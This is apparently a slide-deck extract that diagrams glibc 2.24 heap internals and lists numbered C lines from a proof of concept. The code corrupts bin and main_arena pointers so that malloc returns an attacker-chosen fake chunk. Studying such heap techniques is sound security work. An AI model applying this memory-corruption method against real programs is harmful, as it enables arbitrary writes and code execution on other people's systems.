 unsorted bin
bk
fd
bk
&main_arena
fd
smallbin[7]
bk
fd
bk
SC
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
fd
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);